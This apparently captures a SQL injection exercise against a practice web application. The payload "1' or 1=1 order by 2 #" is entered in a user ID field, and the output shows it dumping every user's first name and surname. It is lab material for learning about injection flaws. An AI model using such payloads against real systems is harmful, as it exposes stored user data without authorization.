 User ID: Submit
ID: 1' or 1=1 order by 2 #
First name: admin
Surname: admin
ID: 1' or 1=1 order by 2 #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 order by 2 #
First name: Hack
Surname: Me
ID: 1' or 1=1 order by 2 #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 order by 2 #
First name: Bob
Surname: Smith